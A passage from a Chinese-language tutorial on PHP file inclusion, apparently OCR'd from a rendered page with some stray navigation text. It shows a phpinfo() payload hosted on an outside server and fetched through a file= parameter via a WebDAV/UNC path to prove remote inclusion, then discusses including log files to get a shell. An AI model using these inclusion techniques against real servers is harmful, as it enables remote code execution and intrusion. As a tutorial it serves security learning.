[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# ls
1.php
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# cat 1.php
<?php
phpinfo();
?>
接着直接访问:
http://127.0.0.1:8081/test.php?file=//47.101.46.179//webdav/1.php
http://127.0.0.1:8081/test.php?file=//47.101.46.179//webdav/1.php
中心 小说大全 爱淘宝
PHP Version 5.3.29 php
| System | Windows NT XQ176FEE 6.2 build 9200 (Unknow Windows version Business Edition) i586 |
| Build Date | Aug 15 2014 19:15:47 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\Windows |
可以看到直接远程包含成功了。
0x4.2.3 尝试包含日志文件、环境文件等可控文件
这种利用方式其实在实战中是比较鸡肋的,因为默认的权限是不允许访问的,但是可以去尝试下。
不过如果主机是window系统,像phpstudy那种一键安装的都具有高权限,完全可以通过包含一些文件来getshell。
1.Linux 系统下
一般在Linux系统下通过 apt-get install apache2 默认安装的apache 或者nginx都没有权限访问这些文件
关于linux权限问题可以参考鸟哥文章:第六章、Linux 的文件权限与目录配置
root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/apache2/access.log
-rw-r----- 1 root adm 0 May 18 06:25 /var/log/apache2/access.log
root@VM-221-25-ubuntu:/var/log# ls -ll /var/log/nginx/access.log
-rw-r----- 1 www-data adm 0 May 18 06:25 /var/log/nginx/access.log